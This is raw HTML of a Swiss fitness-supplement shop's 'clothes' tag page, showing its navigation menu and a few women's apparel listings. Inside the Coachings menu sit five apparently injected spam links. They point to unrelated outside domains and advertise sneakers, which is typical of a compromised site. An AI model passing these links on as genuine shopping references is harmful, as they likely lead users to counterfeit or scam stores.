	<li id="menu-item-27984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27984"><a href="https://trainsane.ch/category/kitchen/">Kitchen</a></li>
	<li id="menu-item-27985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27985"><a href="https://trainsane.ch/category/motivation/">Motivation</a></li>
	<li id="menu-item-27988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27988"><a href="https://trainsane.ch/category/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-177488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177488"><a href="https://trainsane.ch/my-account/">My Account</a></li>
<li id="menu-item-177489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177489"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
</ul></div>
			<!-- drawer copyrights -->
					</div>
	</nav><!-- #handheld-navigation -->
	<div class="search_backdrop"></div>
	<div class="menu_backdrop"></div>
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header cs-test" role="banner" style="">
		<div class="container">
			<div class="header-wrapper">
				<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
			<div class="header-side_left">
		<div class="site-branding">
			<a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" fetchpriority="high" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a>		</div>
			<div class="storefront-primary-navigation">
		<span class="ti-menu menu-toggle" aria-controls="site-navigation" aria-expanded="false"></span>
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäre Navigation">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-178499' id='mega-menu-item-178499'><a class="mega-menu-link" href="https://trainsane.ch/shop/" aria-expanded="false" tabindex="0">Shop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-178499-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-178499-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3' id='mega-menu-item-custom_html-3'><div class="textwidget custom-html-widget"><div class="cs-mega-menu-categories"><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/proteine/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/TG_0093web_CATEGORY-1.jpg" alt="Proteine"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/proteine/"><h4>Proteine</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Muskelaufbau ohne Kompromisse: Whey und Vegan Proteine</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li><li><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li><li><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li><li><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li><li><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li><li><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/aminosaeuren/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7187.jpg" alt="Aminos &amp; Isotonic"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/aminosaeuren/"><h4>Aminos &amp; Isotonic</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Recovery &amp; Growth: Aminosäuren und Isotonische Getränke</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/aminosaeuren/isotonic-drinks/">Isotonic Drinks</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/pre-workoutboosters/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A6975-1.jpg" alt="Pre-Workout/Boosters"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/pre-workoutboosters/"><h4>Pre-Workout/Boosters</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Boost Your Workout: Energie-Kick vor dem Training</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/vitamine-mineralien/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/vitamins-scaled.jpg" alt="Vitamine &amp; Mineralien"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/vitamine-mineralien/"><h4>Vitamine &amp; Mineralien</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Essenzielle Nährstoffe: Vitamine &amp; Mineralien für dein Wohlbefinden</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Mineralstoffe</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/riegel-food/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2018/06/Category-Bars.jpg" alt="Riegel &amp; Food"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/riegel-food/"><h4>Riegel &amp; Food</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Energie to go: Entdecke unsere gesunden Snack-Optionen</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li><li><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li><li><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li><li><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li><li><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/bekleidung-zubehoer/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7617.jpg" alt="Bekleidung &amp; Zubehör"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/bekleidung-zubehoer/"><h4>Bekleidung &amp; Zubehör</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Workout Essentials: Trendige Kleidung &amp; Accessoires</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/zahnpflege/">Zahnpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/">Waist Trainers</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/packages-angebote/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/combos-klein.jpg" alt="Combos &amp; Packages"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/packages-angebote/"><h4>Combos &amp; Packages</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Sparpakete für Fitness-Fans: Unsere unschlagbaren Combos</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/kategorie-sie.jpg" alt="Supplemente für Frauen"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/"><h4>Supplemente für Frauen</h4></a></div><p class="cs-category-description"><p>Ausgewählte Nahrungsergänzungen für Frauen</p>
</p></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7074-2.jpg" alt="Supplemente für Männer"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/"><h4>Supplemente für Männer</h4></a></div><p class="cs-category-description"><p>Ausgewählte Supplemente für Männer</p>
</p></div></div></div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178560 cs-normal-submenu' id='mega-menu-item-178560'><a class="mega-menu-link" href="/coachings/" aria-expanded="false" tabindex="0">Coachings<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603' id='mega-menu-item-178603'><a class="mega-menu-link" href="/coachings/wettkampfcoaching/">Competition Coaching</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/161888213-zhinochi-krosivki-adidas-campus-novinka">Женские кроссовки adidas campus новинка! — цена 2599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , adidas krampon predator black people women ugly , Украина #161888213
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/">nike air force 1 low max air vt qs camo black
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.sb-roscoff.fr/en/bdebbcmshop/2019/09/best-outfits-of-burning-man-2019/">Festival Outfits Inspiration - February 13, 2020
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://2014.icse-conferences.org/bcfbehvshop/shoe-reviews/nike-pegasus-41-review/">Nike Pegasus 41: The Next Generation - nike air mags mens limited edition - nike flyknit racer black white yellow caterpillar
</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178562' id='mega-menu-item-178562'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/e-books/">E-Books</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178563' id='mega-menu-item-178563'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/gym-coaching/">Gym Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178564' id='mega-menu-item-178564'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/online-coaching/">Online Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178565' id='mega-menu-item-178565'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/personal-training/">Personal Training</a></li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178580 cs-normal-submenu' id='mega-menu-item-178580'><a class="mega-menu-link" href="/blog-uebersicht/" aria-expanded="false" tabindex="0">Trainsane® Wissen<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178588' id='mega-menu-item-178588'><a class="mega-menu-link" href="https://trainsane.ch/blog-uebersicht/">Blog</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178581' id='mega-menu-item-178581'><a class="mega-menu-link" href="https://trainsane.ch/category/nutrition/">Nutrition</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178582' id='mega-menu-item-178582'><a class="mega-menu-link" href="https://trainsane.ch/category/training/">Training</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178583' id='mega-menu-item-178583'><a class="mega-menu-link" href="https://trainsane.ch/category/health/">Health</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178584' id='mega-menu-item-178584'><a class="mega-menu-link" href="https://trainsane.ch/category/kitchen/">Kitchen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178586' id='mega-menu-item-178586'><a class="mega-menu-link" href="https://trainsane.ch/category/motivation/">Motivation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178585' id='mega-menu-item-178585'><a class="mega-menu-link" href="https://trainsane.ch/category/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178587' id='mega-menu-item-178587'><a class="mega-menu-link" href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177486' id='mega-menu-item-177486'><a class="mega-menu-link" href="https://trainsane.ch/trainsane/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177487' id='mega-menu-item-177487'><a class="mega-menu-link" href="https://trainsane.ch/my-account/" tabindex="0">My Account</a></li></ul></div>		</nav>
	</div><!-- #primary-navigation -->
		</div>
	</div><div class="header-side_right text-right">	<div class="site-search">
		<div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-1">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

										<a href="https://trainsane.ch/wishlist/"
   name="wishlist" aria-label="Wishlist -"
   class="wishlist_products_counter   wishlist-counter-with-products">
	<span class="wishlist_products_counter_text">Wishlist -</span>
			<span class="wishlist_products_counter_number"></span>
	</a>

		<div id="site-header-carts" class="site-header-cart">
			<div class="">
				
	<a class="header-cart-contents" href="https://trainsane.ch/shop/cart/" title="Deinen Warenkorb ansehen"><span class="ti-shopping-cart"></span>
	</span> <span class="count empty-cart">0</span>
	<div class="fade-in-out header-cart-amount" data-totalamount="0"><span> &#67;&#72;&#70;&nbsp;0</span></div>
</a>
			</div>

		</div>
		</div>
			</div>
		</div>
		



		
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Brotkrümelnavigation"><ul><li><a href="https://trainsane.ch">Startseite</a></li><span class="breadcrumb-separator"> / </span><li><a href="https://trainsane.ch/shop/">Shop</a></li><span class="breadcrumb-separator"> / </span><li><a href="https://trainsane.ch/t/clothes/">Produkte verschlagwortet mit &#8222;clothes&#8220;</a></li><span class="breadcrumb-separator"> / </span><li><span>Seite 6</span></li></ul></nav></div></div>
	<div id="content" class="site-content container" tabindex="-1">
		<div class="mini-cart-wrapper">
			<div class="mini-wrapper-inner">
				<div class="cart-status header-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
			</div>
		</div>
				<div class="woocommerce"></div>
				<h1 class="woocommerce-products-header__title page-title">clothes</h1>

			

	        <div class="wbs-add-to-cart-notices-ajax"></div>
					<div id="primary" class="content-area from_base_funtions">
					<main id="main" class="site-main" role="main">
	


		
			<div class="woocommerce-notices-wrapper"></div>

			<ul class="products row columns-4">

				
				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-5138 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-street-wear product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xs first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-pink-legging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2015/08/Legging-Pink1-220x220.jpg" alt="TRAINSANE GIRL Pink Legging &#8220;Panther&#8221;"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Pink Legging &#8220;Panther&#8221;</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 69,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="69"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/street-wear/trainsane-girl-pink-legging/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="5138" data-product_sku="24-003" aria-label="Wähle Optionen für „TRAINSANE GIRL Pink Legging &quot;Panther&quot;“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5138,&quot;item_id&quot;:5138,&quot;item_name&quot;:&quot;TRAINSANE GIRL Pink Legging \&quot;Panther\&quot;&quot;,&quot;sku&quot;:&quot;24-003&quot;,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Street Wear&quot;,&quot;id&quot;:5138,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/street-wear\/trainsane-girl-pink-legging\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:81,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="5138">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5138] = {"id":"5138","sku":"24-003","price":69,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5138","sku":"24-003","gpf":"woocommerce_gpf_5138","gla":"gla_5138"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Pink Legging \"Panther\"","category":["Bekleidung &amp; Zubehör","Damenbekleidung","Street Wear"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5138]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="5138">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="5138" data-tinv-wl-productvariation="15836" data-tinv-wl-productvariations="[15834,15835,15836,15837,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-5026 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-l pa_groesse-m pa_groesse-s instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-crop-top-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2015/08/Crop-Top-White1-220x220.jpg" alt="TRANSANE GIRL Crop Top White"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRANSANE GIRL Crop Top White</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 25,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="25"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/transane-girl-crop-top-white/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="5026" data-product_sku="24-001" aria-label="Wähle Optionen für „TRANSANE GIRL Crop Top White“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5026,&quot;item_id&quot;:5026,&quot;item_name&quot;:&quot;TRANSANE GIRL Crop Top White&quot;,&quot;sku&quot;:&quot;24-001&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Damenbekleidung&quot;,&quot;id&quot;:5026,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/transane-girl-crop-top-white\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:82,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="5026">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5026] = {"id":"5026","sku":"24-001","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5026","sku":"24-001","gpf":"woocommerce_gpf_5026","gla":"gla_5026"},"is_variable":true,"type":"variable","name":"TRANSANE GIRL Crop Top White","category":["Bekleidung &amp; Zubehör","Damenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5026]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="5026">
					<input name="attribute_pa_groesse" type="hidden" value="m"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="5026" data-tinv-wl-productvariation="5028" data-tinv-wl-productvariations="[5027,5028,5029,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-5017 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-street-wear product_tag-clothes product_tag-trainsane product_tag-trainsane-girl pa_groesse-888 pa_groesse-889 pa_groesse-1030 pa_groesse-891 pa_groesse-892 instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
